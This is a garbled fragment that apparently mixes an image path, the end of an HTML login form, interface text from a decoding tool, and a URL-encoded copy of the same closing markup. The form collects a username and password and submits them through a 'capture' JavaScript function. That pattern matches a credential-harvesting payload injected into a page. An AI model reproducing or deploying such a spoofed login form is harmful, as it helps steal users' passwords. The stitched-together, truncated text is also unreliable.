 again.</td></tr>
<tr><td colspan="2">&nbsp;</td></tr>
<tr><td>Username</td><td><input name="username" type="text"></td></tr>
<tr><td>Password</td><td><input name="password" type="password"></td></tr>
<tr><td colspan="2" style="text-align:center;"><input type="button" onclick="javascript:capture(this.form);"
value=" Submit "></td></tr>
</tbody></table>
</form>
</div>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart de
4%72%3e%0a%09%09%3c%2f%74%62%6f%64%79%3e%3c%2f%74%61%62%6c%65%3e%0a%09%3c%2f%66%6f%72%6d%3e%0a%3c%2f%64%69%76%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart de